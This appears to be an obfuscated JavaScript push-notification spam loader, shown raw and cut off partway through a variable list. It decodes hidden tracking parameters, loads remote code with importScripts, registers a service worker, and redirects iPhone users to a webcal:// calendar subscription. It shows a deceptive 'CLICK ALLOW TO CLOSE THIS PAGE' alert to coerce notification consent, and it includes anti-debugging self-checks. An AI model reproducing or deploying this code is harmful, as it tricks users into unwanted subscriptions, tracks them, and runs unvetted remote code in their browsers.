S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});P5yy.U1T=window;;Y6SS(P5yy.U1T);P5yy.F6c=(function(){var o6c=2;for(;o6c !== 9;){switch(o6c){case 2:var k6c=[arguments];k6c[9]=undefined;k6c[6]={};k6c[6].J6T=function(){var g6c=2;for(;g6c !== 145;){switch(g6c){case 63:q6c[18]={};q6c[18].j11=['q11'];q6c[18].E11=function(){var R8T=function(){var t8T;switch(t8T){case 0:break;}};var F8T=!(/\x30/).W6SS(R8T + []);return F8T;};q6c[79]=q6c[18];q6c[24]={};q6c[24].j11=['q11'];q6c[24].E11=function(){var w8T=function(Y8T,O8T,f8T,h8T){return !Y8T && !O8T && !f8T && !h8T;};var B8T=(/\u007c\x7c/).W6SS(w8T + []);return B8T;};g6c=56;break;case 40:q6c[95]=q6c[15];q6c[21]={};q6c[21].j11=['M11'];g6c=37;break;case 35:q6c[36]=q6c[81];q6c[42]={};q6c[42].j11=['M11'];g6c=32;break;case 5:return 44;break;case 152:q6c[14].H6SS(q6c[68]);g6c=151;break;case 84:q6c[90]=q6c[92];q6c[41]={};q6c[41].j11=['M11','q11'];g6c=81;break;case 88:q6c[91]=q6c[13];q6c[92]={};q6c[92].j11=['q11'];q6c[92].E11=function(){var S8T=function(){debugger;};var s8T=!(/\x64\u0065\x62\u0075\x67\u0067\u0065\x72/).W6SS(S8T + []);return s8T;};g6c=84;break;case 106:q6c[3].H6SS(q6c[97]);q6c[3].H6SS(q6c[90]);q6c[14]=[];q6c[29]='e41';g6c=133;break;case 151:q6c[80]++;g6c=123;break;case 8:q6c[1].E11=function(){var g6T=function(){return ("01").substr(1);};var V6T=!(/\u0030/).W6SS(g6T + []);return V6T;};q6c[7]=q6c[1];q6c[6]={};g6c=14;break;case 53:q6c[78].j11=['L11'];q6c[78].E11=function(){var Q8T=typeof A6SS === 'function';return Q8T;};q6c[70]=q6c[78];q6c[48]={};q6c[48].j11=['A11'];q6c[48].E11=function(){var y8T=function(){return ('xy').substring(0,1);};var Z8T=!(/\u0079/).W6SS(y8T + []);return Z8T;};g6c=47;break;case 123:g6c=q6c[80] < q6c[73][q6c[59]].length?122:150;break;case 150:q6c[34]++;g6c=127;break;case 147:k6c[9]=72;return 46;break;case 18:q6c[4]={};g6c=17;break;case 99:q6c[16]=q6c[89];q6c[3].H6SS(q6c[7]);q6c[3].H6SS(q6c[91]);q6c[3].H6SS(q6c[2]);q6c[3].H6SS(q6c[53]);q6c[3].H6SS(q6c[10]);q6c[3].H6SS(q6c[9]);g6c=92;break;case 124:q6c[80]=0;g6c=123;break;case 122:q6c[68]={};q6c[68][q6c[84]]=q6c[73][q6c[59]][q6c[80]];q6c[68][q6c[39]]=q6c[17];g6c=152;break;case 118:q6c[3].H6SS(q6c[35]);q6c[3].H6SS(q6c[71]);q6c[3].H6SS(q6c[5]);g6c=115;break;case 80:q6c[50]=q6c[41];q6c[64]={};q6c[64].j11=['M11'];g6c=104;break;case 17:q6c[4].j11=['L11'];q6c[4].E11=function(){var x6T=typeof q6SS === 'function';return x6T;};q6c[9]=q6c[4];g6c=27;break;case 10:q6c[8].j11=['M11'];q6c[8].E11=function(){var m6T=function(){return [0,1,2].join('@');};var K6T=(/\x40[0-56-9]/).W6SS(m6T + []);return K6T;};q6c[5]=q6c[8];g6c=18;break;case 47:q6c[86]=q6c[48];q6c[32]={};q6c[32].j11=['q11'];q6c[32].E11=function(){var c8T=function(){if(false){console.log(1);}};var k8T=!(/\u0031/).W6SS(c8T + []);return k8T;};q6c[97]=q6c[32];g6c=63;break;case 27:q6c[99]={};q6c[99].j11=['L11'];q6c[99].E11=function(){var n6T=typeof T6SS === 'function';return n6T;};q6c[53]=q6c[99];q6c[81]={};q6c[81].j11=['A11'];q6c[81].E11=function(){var j6T=function(){return decodeURI('%25');};var G6T=!(/\u0032\u0035/).W6SS(j6T + []);return G6T;};g6c=35;break;case 4:q6c[3]=[];q6c[1]={};q6c[1].j11=['M11'];g6c=8;break;case 73:q6c[63].j11=['L11'];q6c[63].E11=function(){var p8T=false;var D8T=[];try{for(var U8T in console){D8T.H6SS(U8T);}p8T=D8T.length === 0;}catch(X8T){}var E8T=p8T;return E8T;};q6c[71]=q6c[63];g6c=70;break;case 44:q6c[11]=q6c[83];q6c[15]={};q6c[15].j11=['M11'];q6c[15].E11=function(){var J8T=function(){if(typeof [] !== 'object')var q8T=/aa/;};var W8T=!(/\x61\x61/).W6SS(J8T + []);return W8T;};g6c=40;break;case 92:q6c[3].H6SS(q6c[70]);q6c[3].H6SS(q6c[50]);q6c[3].H6SS(q6c[79]);g6c=118;break;case 149:g6c=(function(K6c){var L6c=2;for(;L6c !== 22;){switch(L6c){case 27:t6c[1]=t6c[2][t6c[5]].h / t6c[2][t6c[5]].t;L6c=26;break;case 24:t6c[8]++;L6c=16;break;case 8:t6c[8]=0;L6c=7;break;case 12:t6c[4].H6SS(t6c[3][q6c[84]]);L6c=11;break;case 15:t6c[5]=t6c[4][t6c[8]];L6c=27;break;case 5:return;break;case 20:t6c[2][t6c[3][q6c[84]]].h+=true;L6c=19;break;case 13:t6c[2][t6c[3][q6c[84]]]=(function(){var s6c=2;for(;s6c !== 9;){switch(s6c){case 2:var Q6c=[arguments];Q6c[1]={};Q6c[1].h=0;Q6c[1].t=0;return Q6c[1];break;}}}).a6SS(this,arguments);L6c=12;break;case 16:L6c=t6c[8] < t6c[4].length?15:23;break;case 25:t6c[6]=true;L6c=24;break;case 10:L6c=t6c[3][q6c[39]] === q6c[29]?20:19;break;case 23:return t6c[6];break;case 2:var t6c=[arguments];L6c=1;break;case 18:t6c[6]=false;L6c=17;break;case 11:t6c[2][t6c[3][q6c[84]]].t+=true;L6c=10;break;case 4:t6c[2]={};t6c[4]=[];t6c[8]=0;L6c=8;break;case 19:t6c[8]++;L6c=7;break;case 17:t6c[8]=0;L6c=16;break;case 26:L6c=t6c[1] >= 0.5?25:24;break;case 14:L6c=typeof t6c[2][t6c[3][q6c[84]]] === 'undefined'?13:11;break;case 1:L6c=t6c[0][0].length === 0?5:4;break;case 6:t6c[3]=t6c[0][0][t6c[8]];L6c=14;break;case 7:L6c=t6c[8] < t6c[0][0].length?6:18;break;}}})(q6c[14])?148:147;break;case 2:var q6c=[arguments];g6c=1;break;case 115:q6c[3].H6SS(q6c[86]);q6c[3].H6SS(q6c[11]);q6c[3].H6SS(q6c[22]);q6c[3].H6SS(q6c[16]);q6c[3].H6SS(q6c[47]);g6c=110;break;case 32:q6c[42].E11=function(){var v6T=function(){return ("01").substring(1);};var z6T=!(/\x30/).W6SS(v6T + []);return z6T;};q6c[47]=q6c[42];q6c[83]={};q6c[83].j11=['A11'];q6c[83].E11=function(){var u6T=function(){return ('x').startsWith('x');};var o6T=(/\x74\u0072\x75\x65/).W6SS(u6T + []);return o6T;};g6c=44;break;case 148:g6c=77?148:147;break;case 56:q6c[72]=q6c[24];q6c[57]={};q6c[57].j11=['A11'];q6c[57].E11=function(){var i8T=function(){return encodeURIComponent('%');};var C8T=(/\u0032\u0035/).W6SS(i8T + []);return C8T;};q6c[10]=q6c[57];q6c[63]={};g6c=73;break;case 1:g6c=k6c[9]?5:4;break;case 70:q6c[33]={};q6c[33].j11=['A11'];q6c[33].E11=function(){var d8T=function(){return [] + ('a').concat('a');};var P8T=!(/\x5b\x5d/).W6SS(d8T + []) && (/\u0061\x61/).W6SS(d8T + []);return P8T;};q6c[35]=q6c[33];q6c[13]={};q6c[13].j11=['L11'];q6c[13].E11=function(){function M8T(r8T,L8T){return r8T + L8T;};var l8T=(/\x6f\u006e[\u00a0\t \u1680\u202f\u2028\n\u3000\ufeff\u2000-\u200a\v\u2029\f\u205f\u180e\r]{0,}\x28/).W6SS(M8T + []);return l8T;};g6c=88;break;case 14:q6c[6].j11=['A11'];q6c[6].E11=function(){var I6T=function(){return ['a','a'].join();};var b6T=!(/(\u005b|\x5d)/).W6SS(I6T + []);return b6T;};q6c[2]=q6c[6];q6c[8]={};g6c=10;break;case 110:q6c[3].H6SS(q6c[95]);q6c[3].H6SS(q6c[72]);q6c[3].H6SS(q6c[36]);q6c[3].H6SS(q6c[12]);g6c=106;break;case 104:q6c[64].E11=function(){var I8T=function(){return parseInt("0xff");};var b8T=!(/\u0078/).W6SS(I8T + []);return b8T;};q6c[22]=q6c[64];q6c[89]={};q6c[89].j11=['M11','q11'];q6c[89].E11=function(){var m8T=function(){return 1024 * 1024;};var K8T=(/[5-78-8]/).W6SS(m8T + []);return K8T;};g6c=99;break;case 127:g6c=q6c[34] < q6c[3].length?126:149;break;case 81:q6c[41].E11=function(){var N8T=function(V8T){return V8T && V8T['b'];};var g8T=(/\x2e/).W6SS(N8T + []);return g8T;};g6c=80;break;case 133:q6c[58]='L41';q6c[59]='j11';q6c[39]='V11';q6c[49]='E11';q6c[84]='S11';g6c=128;break;case 128:q6c[34]=0;g6c=127;break;case 126:q6c[73]=q6c[3][q6c[34]];try{q6c[17]=q6c[73][q6c[49]]()?q6c[29]:q6c[58];}catch(x8T){q6c[17]=q6c[58];}g6c=124;break;case 37:q6c[21].E11=function(){var T8T=function(a8T,e8T){return a8T + e8T;};var A8T=function(){return T8T(2,2);};var H8T=!(/\u002c/).W6SS(A8T + []);return H8T;};q6c[12]=q6c[21];q6c[78]={};g6c=53;break;}}};o6c=3;break;case 3:return k6c[6];break;}}})();function Y6SS(Y3c){function m2c(T3c){var G6c=2;for(;G6c !== 5;){switch(G6c){case 2:var I3c=[arguments];return I3c[0][0].RegExp;break;}}}function M2c(x6c){var w6c=2;for(;w6c !== 5;){switch(w6c){case 2:var H3c=[arguments];return H3c[0][0].Function;break;}}}var Z6c=2;for(;Z6c !== 75;){switch(Z6c){case 60:M3c[60]+=M3c[58];Z6c=59;break;case 56:a2c(e2c,M3c[97],M3c[84],M3c[92]);Z6c=55;break;case 33:M3c[81]="S";M3c[84]=0;M3c[82]=1;M3c[76]="a6";M3c[30]=M3c[76];M3c[30]+=M3c[81];M3c[30]+=M3c[81];Z6c=43;break;case 65:M3c[19]=M3c[8];M3c[19]+=M3c[6];M3c[19]+=M3c[3];M3c[60]=M3c[1];M3c[60]+=M3c[12];Z6c=60;break;case 59:var a2c=function(S3c,c3c,O3c,v3c){var y6c=2;for(;y6c !== 5;){switch(y6c){case 2:var u3c=[arguments];B2c(M3c[0][0],u3c[0][0],u3c[0][1],u3c[0][2],u3c[0][3]);y6c=5;break;}}};Z6c=58;break;case 57:a2c(e2c,M3c[19],M3c[84],M3c[49]);Z6c=56;break;case 52:M3c[92]+=M3c[12];M3c[92]+=M3c[58];M3c[97]=M3c[5];M3c[97]+=M3c[9];Z6c=48;break;case 76:a2c(M2c,"apply",M3c[82],M3c[30]);Z6c=75;break;case 3:M3c[8]="";M3c[8]="__resid";M3c[1]="W";M3c[2]="q6";M3c[7]="";M3c[7]="ct";M3c[3]="l";Z6c=12;break;case 58:a2c(m2c,"test",M3c[82],M3c[60]);Z6c=57;break;case 43:M3c[62]=M3c[73];M3c[62]+=M3c[81];M3c[62]+=M3c[81];M3c[70]=M3c[13];Z6c=39;break;case 77:a2c(J2c,"push",M3c[82],M3c[62]);Z6c=76;break;case 48:M3c[97]+=M3c[7];M3c[49]=M3c[2];M3c[49]+=M3c[81];M3c[49]+=M3c[81];Z6c=65;break;case 24:M3c[58]="SS";M3c[73]="";M3c[13]="A";M3c[73]="";M3c[73]="H6";M3c[81]="";Z6c=33;break;case 39:M3c[70]+=M3c[12];M3c[70]+=M3c[58];M3c[67]=M3c[94];M3c[67]+=M3c[75];M3c[67]+=M3c[68];M3c[92]=M3c[4];Z6c=52;break;case 15:M3c[75]="opti";M3c[94]="__";M3c[12]="";M3c[12]="6";Z6c=24;break;case 19:M3c[4]="T";M3c[68]="";M3c[68]="mize";M3c[75]="";Z6c=15;break;case 55:a2c(e2c,M3c[67],M3c[84],M3c[70]);Z6c=77;break;case 12:M3c[9]="";M3c[9]="a";M3c[5]="__abstr";M3c[4]="";Z6c=19;break;case 2:var M3c=[arguments];M3c[6]="";M3c[6]="ua";M3c[8]="";Z6c=3;break;}}function J2c(p3c){var D6c=2;for(;D6c !== 5;){switch(D6c){case 2:var W3c=[arguments];return W3c[0][0].Array;break;}}}function B2c(r3c,C3c,A3c,N3c,i3c){var P6c=2;for(;P6c !== 14;){switch(P6c){case 7:f3c[9]="defi";try{var z6c=2;for(;z6c !== 8;){switch(z6c){case 2:f3c[5]={};f3c[3]=(1,f3c[0][1])(f3c[0][0]);z6c=5;break;case 5:f3c[4]=[f3c[3],f3c[3].prototype][f3c[0][3]];f3c[5].value=f3c[4][f3c[0][2]];try{var l6c=2;for(;l6c !== 3;){switch(l6c){case 5:f3c[1]+=f3c[6];f3c[0][0].Object[f3c[1]](f3c[4],f3c[0][4],f3c[5]);l6c=3;break;case 2:f3c[1]=f3c[9];f3c[1]+=f3c[7];l6c=5;break;}}}catch(C2c){}f3c[4][f3c[0][4]]=f3c[5].value;z6c=8;break;}}}catch(A2c){}P6c=14;break;case 2:var f3c=[arguments];f3c[6]="";f3c[6]="Property";f3c[7]="";f3c[7]="";f3c[7]="ne";f3c[9]="";P6c=7;break;}}}function e2c(b6c){var n6c=2;for(;n6c !== 5;){switch(n6c){case 2:var E3c=[arguments];return E3c[0][0];break;}}}}P5yy.R6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};P5yy.h6c=function(){return typeof P5yy.F6c.J6T === 'function'?P5yy.F6c.J6T.apply(P5yy.F6c,arguments):P5yy.F6c.J6T;};function P5yy(){}P5yy.h6c();(function(E,ca,ta){var N0y="r";var N6y="dexOf";var T21="searc";var G21="6";var I61="7";var w3y="toSt";var g81="do";var u41="_i";var O81="mo";var r7y="li";var y3y="u";var P21="ext";var M0y="et";var d4y="ring";var V31="te";var M3y="35" * 1;var G6y=(851.04,3490) > (4410,1940)?"?":"k";var d1y="loc";var F3y=+"25";var t41="rch";var x91="toLowerCa";var Y41="b_";var N3y="38" - 0;var V61="undef";var k41=" 818766 818767 818770 818771 818773 818774 818775 818778 818783 818784 818845";var g61="ul";var e91="use";var M41="par";var d8y="11" << 663016704;var v41="t/javascript";var o1y="ran";var A4y="subs";var A41="str";var L01="dom";var l91=/\|/;var f3y="ch";var Q6y="l";var x41="eEle";var Q3y="undefine";var f8y="4" * 1;var W9y="al";var p3y="31" | 8;var G7y="ck";var l51="G";var X01="createE";var z0y="t";var V0y="oStri";var A0y="";var g41="as";var T1y="nt";var R0y="to";var v6y="y";var a01="creat";var E41=/Android/i;var s41="earch";var T61="load";var f7y="le";var Z61="8";var B41="rc";var X41="scr";var z9y="p";var R61="dr";var E51="string";var Y21="pu";var P41="3 82560";var w1y="lo";var b3y="cat";var Q61="ocatio";var s51="un";var i21="k";var T0y="ing";var I41="ntNode";var N9y="dow";var l0y="T";var t91="inc";var Z41="nsertBefore";var h3y=+"200";var T3y=+"26";var c7y="sea";var j9y="ger";var t0y="rue";var R21=" ";var F21="hr";var D3y=+"100";var S31="ro";var L8y=+"15";var p61="sdf";var a7y="ef";var a1y="sh";var J41="llb";var V6y="&";var p6y="ce";var m0y="s";var w91="817336 825599 825600 825601 825602 82560";var S41="4 825609 825607 818423 818428 818758 818759";var i0y="tem";var z7y="exOf";var P3y=+"17";var K41="ne";P5yy.R6c();var k0y="toS";var a61="col";var t1y="index";var n41="ype";var n0y="1E8" | 93397248;var c3y=+"30";var L91="rAgent";var a3y=+"999999999";var C6y="w";var Z6y="2";var W8y="9" ^ 0;var A61="hre";var j41="435";var C51="postMe";var B8y=+"3";var D7y="be";var q7y="Params";var K6y="F";var D1y="len";var M4y="io";var T7y="search";var z61="get_arg";var E21="arams";var h0y="th";var Z9y="To";var y4y="tatus";var r61="cu";var S1y="se";var u3y="m";var L6y="tus";var c4y="ter";var E0y="n";var x8y=+"13";var z41="99";var O51="loa";var C0y="o";var b8y=+"0";var H0y="ify";var x1y="os";var F61="Notific";var Q41="_id";var b4y=null;var Y3y="i";var j3y=+"20";var H8y=+"12";var L7y="atch";var X7y="toStri";var F0y="oStr";var u8y="2" * 1;var n9y="wi";var o0y="und";var I3y="36" << 698255008;var j0y="tri";var B4y="ue";var o61="serviceWorker_register serviceWorker_ready show_permission permission existing support_serviceWorker pushManager_";var X3y=+"24";var S21="sp";var Q7y="ine";var Z3y=+"34";var B3y="at";var b51="tener";var H91="ox";var M61="937";var i7y="ms";var K4y="us";var t8y="8" >> 1705335776;var E61="et_args";var y8y="10" - 0;var E31="ar";var S0y="ng";var a51="O";var l3y="ma";var D41="ingi";var R7y="_";var b9y="idt";var y1y="arc";var a0y="ge";var X31="arch";var i3y=+"32";var c1y="f";var e8y=+"14";var O3y="ion";var t3y="tc";var F31="crea";var o3y=+"41";var y91="lude";var L81="cre";var v4y="atu";var k3y=+"19";var F7y="archParams";var t61="charCode";var v0y=+"1E3";var O41="tag";var u9y="nd";var z91="ror";var d0y="st";var w8y=+"16";var G61="locatio";var g0y="/";var W3y="h";var l41="ll";var r41="b_i";var r0y="on";var W41="tag_i";var W91="ludes";var X61="run_";var q31="lement";var p81="ee";var h61="pr";var i4y="lt";var m7y="id";var b0y="e";var U61="ot";var V1y="b";var P0y="ri";var o51="ssage";var d61="odeAt";var J7y="ubs";var H7y="lengt";var J1y="su";var U41="wa";var Y31="rea";var q61="fgjh";var K61="78";var P51="sc";var T4y="ca";var b6y="re";var Y0y="er";var I7y="searchParam";var I51="cr";var W61="At";var w0y="c";var U0y="en";var H41="licki";var K0y="me";var C61="pl";var Y4y="sta";var I0y="Ti";var X0y="g";var l8y="7" * 1;var C41="oa";var f9y="ght";var O6y="ad";var b41="d1";var R3y="33" * 1;var h41="lb";var d41="click";var t7y="leng";var m9y="v";var N41="nl";var C4y="rectext";var A7y="oc";var s4y="in";var q3y=+"27";var v61="getSubscription subscribe_user subscribed existing_2 support_pushManager";var Q81="ment";var z3y=+"21";var K3y=+"37";var G41="d2";var s0y="a";var s8y=+"5";var y41="g_id";var C3y="40" << 1011364096;var q81="ati";var o41="tex";var V41="userAgen";var V3y=+"22";var S3y=+"18";var O8y=(5820 !== 60.11?(806.73,4641) > (1171,9040)?false:"1":449.85) >> 1478258720;var n1y="fl";var u81="ve";var i61="2u3";var J8y="6" >> 1208491872;var e9y="tring";var P6y="=";var E3y=+"23";var D61="efa";var N61="100";var m61="kashf";var f41="ea";var p9y="Width";var g1y="gt";var m3y="28" ^ 0;var L0y=(669.99,559.67) == (265,681)?3.16e+3:"x";var n61="it";var I4y="ta";var c61="ddsdfdsfsdf";var d91="fire";var H6y="dy";var M7y="1";var S4y="de";var G9y="ight";var a41="cookie";var C7y="sear";var M6y="E";var V81="cl";var r3y="d";var t9y="ind";var D6y="push";var s7,U,ea,n,Xa,db,ab,Da,X,fb,bb,t,h,ib,Ea,Ua,Ha,ja,Wa,Ka,ua,$a,x,N,Q,P,Ga,Ra,ha,Sa,xa,A,mb,va,l7,J7,t7,g,Y8y,G8y,r2y,Q2y,a2y,n2y,c2y,m2y,q2y,T2y,F2y,X2y,E2y,V2y,z2y,j2y,k2y,S2y,P2y,w5y,L5y,na,J,Ja,Ia,d,V,m,r,u,v,aa,ob,I,M,Na,z,hb,oa,Oa,G,ga,Za,Z,D,H,K,Pa,O,L,Ya,Qa,cb,pb,ba,qa,Fa,ma,Ta,Ma,nb,qb,lb,kb,Ca,jb,p,q,C,y,wa,pa,w,ia,Y,la,Ba,T,gb,eb,Aa,ya,za,da,ka,Va,W,v2y,o2y,C2y,N2y,K2y,I2y,M2y,Z2y,R2y,i2y,p2y,La,rb,sb,fa,R,r8y,Q8y,a8y,U8y,h8y,g8y,D8y,A8y,n8y,v8y,o8y,C8y,N8y,K8y,I8y,M8y,Z8y,R8y,i8y,p8y,c8y,m8y,q8y,T8y,F8y,X8y,E8y,V8y,z8y,j8y,k8y,S8y,P8y,w2y,L2y,e2y,x2y,H2y,d2y,y2y,W2y,t2y,l2y,J2y,s2y,f2y,B2y,u2y,O2y,b2y,Y2y,G2y,k,ra,S,sa;try{s7=Q3y;s7+=r3y;(U=function(){var e3y="webc";var G3y="Notif";var q0y="ics_";P5yy.h6c();var H3y=/(iPod|iPhone|iPad)/;var s3y="userA";var L3y="al://";var c0y="ession";var p0y="setI";var D0y="|";var J3y="gent";var d3y="serAgent";var x3y=/AppleWebKit/;var Z0y="String";var q5,s,o,i,j,T5,F5,X5,E5,V5,z5,j5,k5,S5,P5,a,b;q5=G3y;q5+=Y3y;q5+=b3y;q5+=O3y;s=u3y;s+=B3y;s+=f3y;o=s3y;o+=J3y;i=l3y;i+=t3y;i+=W3y;j=y3y;j+=d3y;if(navigator[j][i](H3y) && navigator[o][s](x3y)){if(!p || Ra()){T5=e3y;T5+=L3y;F5=w3y;F5+=P0y;F5+=S0y;X5=k0y;X5+=j0y;X5+=S0y;E5=z0y;E5+=V0y;E5+=E0y;E5+=X0y;V5=z0y;V5+=F0y;V5+=T0y;z5=q0y;z5+=m0y;z5+=c0y;j5=p0y;j5+=i0y;k5=R0y;k5+=Z0y;S5=X0y;S5+=M0y;S5+=I0y;S5+=K0y;P5=N0y;P5+=C0y;P5+=o0y;a=Math[P5](new Date()[S5]() / v0y)[k5]();sessionStorage[j5](z5,a);b=u || A(n0y,a3y)[V5]() + A(n0y,a3y)[E5]();p && (b=A(n0y,a3y)[X5]() + A(n0y,a3y)[F5]());r=r || A0y;a=J(b + D0y + m + D0y + a + D0y + r,s8y);Sa(T5 + Ta + g0y + a);}}else if((q5 in window)){Ua();if(T && p)try{T(Va);}catch(c){}Wa(function(a){var G0y="serviceWork";P5yy.R6c();var Q0y="tRegistrati";var p5,c5,m5;p5=h0y;p5+=U0y;c5=a0y;c5+=Q0y;c5+=r0y;m5=G0y;m5+=Y0y;a?navigator[m5][c5]()[p5](function(a){var f0y="pushM";var B0y="tion";var J0y="nag";var O0y="getSu";var u0y="bscrip";var Z5,R5,i5;Z5=h0y;Z5+=b0y;Z5+=E0y;R5=O0y;R5+=u0y;P5yy.h6c();R5+=B0y;i5=f0y;i5+=s0y;i5+=J0y;i5+=Y0y;a?a[i5][R5]()[Z5](function(a){var y0y="2E3" - 0;P5yy.h6c();a?setTimeout(function(){var W0y="existi";P5yy.R6c();var I5,M5;I5=l0y;I5+=t0y;M5=W0y;M5+=S0y;try{da();}catch(a){}h(M5,I5,{},ua);},y0y):ea();}):ea();}):ea();});}else x();},ea=function(){var x0y="set";var e0y="Item";var N5,K5;N5=d0y;N5+=N0y;N5+=T0y;N5+=H0y;K5=x0y;P5yy.h6c();K5+=e0y;p && (v=va());K && localStorage[K5](fa,encodeURIComponent(btoa(JSON[N5]({tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q}))));Xa();},n=function(a,b){var k6y="[^&]*";var S6y="(";var z6y="[?";var j6y=")";var E6y="]";var v5,o5,C5;v5=b0y;v5+=L0y;v5+=b0y;v5+=w0y;o5=P6y;P5yy.R6c();o5+=S6y;o5+=k6y;o5+=j6y;C5=z6y;C5+=V6y;C5+=E6y;if(b=new RegExp(C5 + encodeURIComponent(b) + o5)[v5](a))return decodeURIComponent(b[O8y]);},Xa=function(){var w4y="ager";var r6y=+"15E3";var R6y="%";var x4y="Fals";var k1y="rviceWor";var A6y="support_";var X6y="servi";var P1y="als";var e4y="support_pu";var T6y="saf";var q6y="Pus";var I6y="pla";var o6y="stringif";var f6y="ker";var L4y="hMan";var i6y="Worke";var n6y="Tru";var m6y="hManager";var c6y="reg";var F6y="ceWorke";var A5,n5,D5,C8,f5,B5,u5,O5,b5,Y5,G5,r5,Q5,h5,g5,a,b,D8,A8,h8,g8;A5=X6y;A5+=F6y;A5+=N0y;P5yy.h6c();n5=T6y;n5+=s0y;n5+=N0y;n5+=Y3y;if(!((n5 in window)))if((A5 in navigator)){D5=q6y;D5+=m6y;if((D5 in window)){C8=w0y;C8+=B3y;C8+=w0y;C8+=W3y;f5=z0y;f5+=W3y;f5+=b0y;f5+=E0y;B5=c6y;B5+=Y3y;B5+=d0y;B5+=Y0y;u5=X6y;u5+=p6y;u5+=i6y;u5+=N0y;O5=R6y;O5+=Z6y;O5+=M6y;b5=N0y;b5+=b0y;b5+=I6y;b5+=p6y;Y5=R6y;Y5+=Z6y;Y5+=K6y;G5=Y3y;G5+=E0y;G5+=N6y;r5=m0y;r5+=C6y;Q5=o6y;Q5+=v6y;h5=n6y;h5+=b0y;g5=A6y;g5+=D6y;h(g5,h5);p || setTimeout(function(){var g6y="CLICK ALLOW";var a6y="GE";var U6y="OSE THIS PA";var h6y=" TO CL";var a5,U5;a5=g6y;a5+=h6y;a5+=U6y;a5+=a6y;U5=s0y;U5+=Q6y;U5+=Y0y;U5+=z0y;P5yy.R6c();wa || window[U5](a5);},r6y);a=encodeURIComponent(J(JSON[Q5]([m,r,u,v,r5,q,V,Ya,!O8y]),s8y));-O8y != a[G5](Y5) && (a=a[b5](/%2F/g,O5));if(ga){b=xa();if(!b)return;b=ha(b) + G6y + a;}else if(Za)(b=ha(G),b+=G6y + a);else {b=g0y + a;p && (b=ha(G) + G6y + a);}navigator[u5][B5](b,{scope:g0y})[f5](function(a){var u6y="service";var B6y="Wor";var Y6y="atc";var s6y="serviceWorker_regi";var N8,W5,t5,l5,J5,s5;N8=w0y;N8+=Y6y;N8+=W3y;W5=z0y;W5+=W3y;P5yy.h6c();W5+=U0y;t5=b6y;t5+=O6y;t5+=v6y;l5=u6y;l5+=B6y;l5+=f6y;J5=n6y;J5+=b0y;s5=s6y;s5+=d0y;s5+=Y0y;h(s5,J5,{sw_url:b,top_url:w});navigator[l5][t5][W5](function(e){var J6y="show_permi";var d6y="serviceWorker_rea";P5yy.h6c();var t6y="catc";var y6y="issio";var l6y="ssion";var W6y="requestPerm";var Z8,R8,i8,w5,L5,d5,y5;Z8=l0y;Z8+=t0y;R8=J6y;R8+=l6y;i8=t6y;i8+=W3y;w5=h0y;w5+=b0y;w5+=E0y;L5=W6y;L5+=y6y;L5+=E0y;d5=l0y;d5+=N0y;d5+=y3y;d5+=b0y;y5=d6y;y5+=H6y;h(y5,d5,{sw_url:b,top_url:w},function(a){var e6y="orker_ready";var x6y="serviceW";var e5,x5,H5;e5=l0y;e5+=t0y;x5=x6y;x5+=e6y;H5=m0y;H5+=z0y;H5+=s0y;H5+=L6y;a && h3y == a[H5] || t(x5,e5,{sw_url:b,top_url:w});});Notification[L5]()[w5](function(f){var C9y="vailHeig";var h9y="docum";var E9y="sion";var x9y="anted";var c9y="ail";var F9y="mission";var J9y="siz";var q9y="scre";var k4y="fault";var Q9y="ocument";var X9y="per";var j4y="den";var T9y="vailHeight";var a9y="lay";var F4y="e_";var k9y="na";var D9y="getEleme";var K9y="win";var l9y="eTo";var d9y="ov";var L9y="sd";var M9y="avai";var R4y="perm";var O9y="zeTo";var V4y="ra";var z4y="ied";var B9y="availH";var P9y="getSubscripti";var r9y="lHe";var U9y="ent";var i9y="ree";var E4y="nte";var Y9y="availW";var o9y="outerH";var A9y="ow";var I9y="outer";var H9y="gr";var P4y="tI";var R9y="esiz";var X4y="clos";var w6y="hen";var V9y="ermi";var S9y="pushMa";var y9y="documen";var v9y="eight";var w9y="aw";var 